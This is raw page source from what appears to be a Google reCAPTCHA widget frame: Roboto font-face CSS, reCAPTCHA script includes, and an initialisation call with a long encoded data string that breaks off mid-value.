U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uZWfmOE3PfDfNyaOroAc0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uZWfmOE3PfDfNyaOroAc0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uZWfmOE3PfDfNyaOroAc0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqTrDoSNtw4ovSm7CmHzCo8K1w61+GFYTw53CrcKnw7zCrsKeHhQWw5oFwrFlHzFnZcKYWBTDs8O1w7/CnMKowoLDgsOUwp7CpTvCqsOsCiLCgzIJFmxHwr/DhcO/GMKYCMKSP3/DoMKow6sRSMKrDnt7a8KmUcK3chDCmWDDi8OTwpXDjcOJQ8OEwo7DkMKew67Dl0ENw6INw7cqI34JbBpJwoTDi2DCkEXClBLDrALDr3nDvBXDo8OOw5IJL1bCkVNZGMO2wqAZwpLDucKPwrwhw6szHcOcMcK3wpBZCsKTwpDCp8K5w5Bbw4F6w78GwoZBEcOxwoJENB/Cs1cPw4rDtAzCtMOhwpU6LVvCvDZgwo96wrMsEsORYMOYwpU7w5Z2w6FKwo5Bb1LDpCXClT/DrFZGw5HDucK8U8OGw53DlcKBwqLDvsKqwoLDtcK4w7TDocOYHWJQa0ZMwprCjhpuTMKdMMOFPMKDwpE2wqbDvSxywoUSwo1jwqpwaUsBw4gCcmYvFMK+NcOkMlgHw7/DpMO5w7DDth4tcsOQUgbCrsOEHcK7ZE3CrsOVwq4MNMOzXcKww7IMfcOOf8KVw4Uuw59lworDjcOowqHChSnDucKVw7lsKsK7LsKdacKgZ3nDlcO9ThVAeDMZw4FEwo3DhcOywrcMw57CnxAQw6rCscO7wojDl8OSwo/CicKwMcK7FMKoR0c+TMORC8KKEMKsw7EFwrBzRiE1f8Klw5YtfcOkw6DDocOcw585IjvCgcOLEMOjwoDDoHnDlD4Ywo80woJUwqoxIcOcXcKyw7wqXm/DonfCu3rCpcOeSzdTYy8Tw4zDlV1qCsK5woBUwoEJwo/DnnLDl8OsI8KmbcKVK8OhwqE9wogiTnsWC25lwpEow74Bw7MyegHDgcKOccO5w5h7wqHCicK1w5bCjnxEwq3CucKjKMKUwrXCvcK/KXXCi1DDkMKwwqHDvsKeY8OLESrCpcK9wo7DpxLChcO/DADCoMKbQlcmw6ESw7nDl2DDimjDjsK8w7I0GVLDg0HDrcKtUcOkS8Ola8ONfCDDinxywpJnS8OcFD5BYgRLwrDCgsKWGnvDn8Ouw5/DuMOUVWcRRTrDrsOGWMORfSEaCnB6wofCiDpkw7TDqsOWPxY4w7PCj8Kzwqxhw4EZw4fCvm53w6IhLCpGw6TDgcKZwoXCo0/DhR94YMKlKMOawrTDtsOjw5stAXVyTh8db8ODV8KCEsOoFFTCrsKIecK2C8KewobDkzjCsh4/amkgw57DlsOjCwDCt8KYME7Ci8KXUwnDqiLDgX/DkADCosKqw4kww7rCnVVnbm/DhcOCYsKvwpFkak/[base64]/CnMK1I8KGZ8OxYnYHwqFYw5gMbMObw5vCicOKwqpDPMKpcWsLw64tw6fCoVDDl8Ktw7ocwrPDlsKjL8OtI8OKRAF8wot5CHHDtsK1DGx/wqbChsK3V8ObGTjCkVnCmDssYcKIf8OKE8O8NMKFasO5CcKcw4bCkj/Dg3bDo8KmfW/Csl/ClcKaWMKLw4LClMOVw6FKw5rCm08wQm7CqsKZw7PDnjTDtsOrw4wcEcOIEMOBY8Kqw4JNw6LDpmXDrGrDr3jDsh/DmSzCpsOPwppFw4zCpcOqwoJlwp9lwoA3wr4lw7fDvsK5cwjDoy/CmxjCi8OnUsOaaMKGJMOIWcOoEMOAHixkXCPCscKLKsOzwoAlCxoALcOWw7hncsOmA8O2OMKDwrnDssOswp8CbcOhECfCkD/DtFPCj0jCrGVowqMrRVYuXMK+wpTCtCfDsjEKw7/[base64]/Cj17CtcOTK1pew4vDucOpw41/XRBnw4nDhCTDlcK5cWHDpMOlw63CvMK4w6/CgMK5wpUrwqXCpU3CkxvCoXjDncKGKwjDpsOnH8KhXsOHSEwww7DDjkvDoBBSw7HCtsOgw4Z0O8KPfB5pRsOvw4MawoHDhcOfAMKRIiR3wrnCqD7DuElrCDnDvsKbwqNhw6ZCwpPCtHbCtMOXV8OMwrsubMO5GMO2w73DuG01YMOdUHHChQ/Dqm0nb8Osw7TDkGUvesK8w7FJDsO+GQ/[base64]/Co8ODVMK7wrjCtcOkwqXCqcOYAsKqwrtWf8Onwo3CiMO/wpbDjMOLw404F8KweMOiw5rDq8K6w7N5wr7DtcOZbg4qNQh4w4NVdVA4w5ogw5sza3vCuMKtw5RRwqN0bAXCtsOjZjXChTEkwrzCqMK0WxfDjxxWwrHDh8Kvw6rDgsKswroowr5/[base64]/[base64]/CtsOJwoFIwrVLwrIMWyXCmzjCtgJYBMOdHWrDosOXdMK3XyvCgcObQ8K/eFnDocOlSDbDswjDg8OTE8K3IWvDmcKcRH4Tcy0lXcOPJic/w4xpc8Kqw45Fw7LCnF41wpnDmsKWw5LDjMKrEsKcWCU5GjZvaz3DgMOOJAFwPcKiMnTChMKcwrjDjmEWw73CucOeSGsiwoEcY8OJRMKzeB/[base64]/CoWRnU8KsRxPDq3TDk1fCgkktw5IWG1vDv8KAw5HDoMKzOcKuGcK/[base64]/ClcKUw4XDr1bDsMKXwpAyAkjDuMK0DMKwKGhrwop5wqbDh8Kmwp7CisOtw7UMY8KbwqAlJ8K7DGZ2QFbChU3CqQHDr8KYwoTCq8KgwqjCi1FMH8KuGyfDkMO1wphnDzXCmnHDggDDs8OPw5TCssKtw4lJNG/ClDzCqwZJJMKgw6XDhgzCvyLCnzxuTcOmwrhzMCoXbMKuwpVJwrvDssKVw7ZYwoDDoB8awovCpCrCncKhw6heYF3CiTHDn2TCkUzDp8OewrB/wqfCglp3F8KkQS7Dojd1OSrCsgHDu8OHwqPCmsOFwprDhCPDgFNWccOKwonDjcOQWsKCwrlKwqnDuMKVwoV8wrs2w7B+BMO7wq9LfMOFwok8w55kR8Kjw6Atw6zDhVAbwq3Co8K1b1fCnDp8Ey/ChMOyScOJw5zDt8Oow5ARJ1fDgMOTw4nCucK9eMK2AWXCtVVtw5pvw7TCq8OIworDvsKqQ8K7w6xfwpEjwoTCisONYUhNTHsfwqp/woUPwoHCr8KHw57DkwXCvUzCqcKuVDHDjsKxGMKXQcODHcKaWjrCoMKcw5M4w4fCnCtQRBXCg8K5wqclF8K6MxfClVjCtEwyw48nETZqw6k/Q8OPR0jCoC3DkMO/[base64]/DtgHDj8OGwrnDg8KmZzFRw6fCv0PCvsOzWQ7DqMO9B8Kcw5/CrjvCj8ObJ8OtEXHDg1JowobDq8OfZ8Ohw7nChMOVw4rCqDFPw7/[base64]/S8Oxw6h6WWrDjkx7R2TDqMOGw67DuxDCsAfDoEfCo8OyEDBHU8KCeCtEwrsiwpDCnsOLFsKbFsKFKiJgwrHDp1ElJ8KYw7TChMKGNsK7w7vDpcO7RXsgNsO4HcONwqHCnHrDlsKkL2/CtcOiSCfDiMKbQQ8wwpZjwo0jw5zCsHTDqMOyw7sqYcKNOcOUMMK3bMOWRcO8QMK2B8OjwpUNwqQAwrYmwrpbXsKvX0bCncKcdQg7bwcILMOof8K0OcKNwoltXE7Dp3TDsFHDscOaw7dCUi7DrMKtwpLCrMOqwrbDrsOKw7lgA8KuEShVwp/CncOtbzPCnGdWasKuHEvDtsKnwohjNcK6wqN+w4fDncO3CzU0w4bCscKXIUc5w4zCmy/[base64]/[base64]/DncKEcnx1w6PDsFvDgnHCkhB9EUMkGznDgMOyEgkMwpTCixnChH7DqsKnwrzDlcKNWTTDjy7CijZ/f1jCqUDDhyHCocOmHE/DusKwwrnDuHNww4dxwrzCiFDCucKcHsOOw7jDisOiw6fCnghlwqDDgAJyw7zChsOjwoTDnmVmwqfCoV/Co8K2N8KkwrDDo1QXwr0mYEbCh8Oawrs7wolkCG9EwrPCjk16w6NYwpPDolF1ERh6wqcqwpfCknsVw7lPw6HCqlfDmsOFTsO3w4TCjsKQfcOzw7YiQsK7wrQrwqsew4rDi8O5BlQMwr/CmMOXwqMow7TDpSXDuMKXCgzCghpJwp7CosKJwrZgw4REQsK9WwkzEmlUY8KvS8KNw7dJDR/Cn8O2cnLCsMOJwqfDscOrw7c6XsKVIcOuCsOSXWs/wokFG3zCjsOJw75Qw4BERB9QwrzDuQvDs8Oow4N4wo5oTcOEI8KiwpUuw75ZwpzDnzLDiMKaKzlbwpDDqQ7Cqm/CiQDDpVPDsjLCosOiwqt5QMONU3h9FcKKFcK2KjZ8AgfDkHHDpMOZwofCgiRsw69qc2Rjw4M4woAJwpPCojPDinJ5w5ZdWmvCo8K/w7/[base64]/DiR4swodQSRBOw6LDojTCn1B5OkgLw5HDkCpFwrFlw5F6w7M6JMK2w7/[base64]/w6p8wpooWgkMSsO8ZCjCmMKwwqfDvcKhw6DCusOtAMKCdMKQScOOJcOswrdUwobCsQzCm09MTG7ChMKjZ2fDhiIXWGDDvDEFwpEJUMKgUhHDuSt8w6ErwofCkiTDisO/w5h5w64vw7AJIhTCqMOOwpBHW3ZOwp7CrmjDv8OhIMK1RsO/wpLClUp0BlM9dC/CuGnDnDrDs0vDl3oISlcRacKFBRrDnmDCim/DpcKew5jDs8O5E8Kkwr8NZsOILcKGwqrCinnDlx1AJ8KNwrgbHmJAQ38vGsO6HWLDj8KVwoQ/woUHwqQdEC/DnAXCjMOpw4jClXkRw5fDimp6w5/[base64]/Cq8K0w73DrsOKDHpEw75pGcKXw6DDmBbCvsO1w6w5w5toGMOfL8KDaW3DkMKCwp7Du1BvbiofwpIdesKMw5fDucOWe3N5w6ZCBMOlcQHDi8OewoErPMOtd33DqsKuBcK9EHJ+bcOXMXAfKxIiwq/[base64]/CqMKawrHCqcO3w6DDvMKTLMK4J8OVw6TCnw/CgMKSw7sWSmZrw4TDpsOBdcOJFMK/MsKRwpYUPEAUQyNea3fDshPDrEjCuMKJwp/CmnLCmMO4E8KJX8OdNjcJwpIzBRUnwqwIw7fCo8Kkwp03a03DocOBwrfCmkLDjsOnwokSf8O6wrgzDMKdWBfCnyd8wqx1ZErDmTDCtwnDrcOWasKfVnjDhMKxw6/[base64]/Dt1vCusOeeMKfwoLDgcKDAsOxUmQAJMO5wovDmDTDicOFZcKTw5lmw5U4wrjDvcKzw6zDnXXCvMKFNMKzwq3DscKOdMK/w6UOw74ww4JvCcKmwqZPwqh8QgnCtgTDkcOdV8KXw77Dr0zClCR0X1fDo8OPw5jDr8Oew7fCtMOMwq/DvTvCoGUdwpFAw6fDmMKewprDvcO7wqTCiVDDvsOmDm5tMhtww5HCpD/DhsKzL8OIQMOFwoHClsOlLMO5wprCm3bCmcO8d8OtYA3DnGpDwq51woQiUcOuwr/[base64]/cStCCsKOd8O5wosrckvDicOselzCnkMjC8OTBWTDk8OJXMKsEhw/[base64]/[base64]/[base64]/CqMK+e8Kfw4LCkGwBL8OmwpFrwpvCjsKYDT3ChcKlw5/Cqyskw6nCpG92wrJmF8KFw7V+WcKabsOJKsOaPcKXw5nDpRjDrsOifFFNHnTCrcKfbsOQMiZmfRlRw4RSwogyRMObw7AUUTlFJcOcfcOew5/DngvCqcKOwojCkxjCpj/Cv8K3X8ODw51cB8KLV8KyNAnDm8OdwrbDnU9jwr7DtsKrVxHDucKYwqzDgivChsKSOEkiw6IaIMOLw4tnw7fDlgnDrAsyQcO8wpp6NcKCW2jCk21ow6nClsKgAcKFwo3DgmfDi8O/ABHClC/DssOlM8OIXMO7woHCvsK8P8OGwoLCq8KKw43CrzXDr8OSDW9NYmjCqQxXwoF7w70cw6PCsD9+LcKlYcOXEcOpw48IR8OswqbCjMKtIz7DgcKrw68EDcKgdgxtwrZnPMOPRg4GVnIDw5oLGRJ/TcO0acOqaMO+wpLDnsOww7Z+w5g4dcOywo5VSEk8wrzDtWgUNcOxYVwgwpfDlcKtwrtCw7jCgcO1fMOUwrrDhDbDlMO+DMOvwqrClgbDqFXDnMOGwrMcwpXDr3zCq8OhV8OuG27DvMOTHsK8H8Ofw4cow551w7Y+TE/CjWnDlQPCusO8UkFGLgnCrGk2wpETe0DCj8KIfA4yZ8Kyw5ZBw57C